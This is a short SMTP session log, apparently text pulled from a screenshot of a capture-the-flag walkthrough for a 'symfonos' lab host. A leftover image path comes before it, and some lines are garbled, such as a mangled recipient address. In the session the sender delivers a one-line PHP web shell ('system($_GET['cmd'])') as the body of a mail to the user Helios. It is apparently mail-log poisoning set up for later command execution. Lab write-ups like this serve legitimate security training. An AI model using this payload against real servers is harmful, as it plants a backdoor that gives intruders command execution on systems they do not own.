 220 symfonos.localdomain ESMTP Postfix (Debian/GNU)
MAIL FROM: xxx
250 2.1.0 Ok
RCPT TO: Helios
550 5.1.1 <HE elios>: Recipient address rejected: User unknown in local recipient table
RCPT TO: Helios
502 5.5.2 Error: command not recognized
RCPT TO: Helios
250 2.1.5 Ok
data
354 End data with <CR><LF>.<CR><LF>
<?php system($_GET['cmd']); ?>
250 2.0.0 Ok: queued as 29B3140B99
quit
221 2.0.0 Bye